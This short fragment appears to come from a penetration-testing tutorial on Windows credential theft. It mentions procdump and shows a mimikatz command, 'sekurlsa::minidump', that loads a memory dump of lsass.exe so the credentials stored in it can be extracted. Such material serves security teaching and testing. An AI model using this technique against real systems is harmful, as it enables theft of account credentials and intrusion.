 procdump
After obtaining a memory dump of the lsass.exe
mimikatz # sekurlsa::minidump lsass.exe_161216_112214.dmp
 